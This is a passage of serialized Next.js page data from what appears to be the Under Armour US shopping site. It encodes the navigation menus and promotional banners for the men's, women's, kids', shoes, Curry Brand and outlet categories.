hildren\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\"]}]]}],\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7a\",\"$undefined\",\"$undefined\"]}],\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}],\"$L91\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          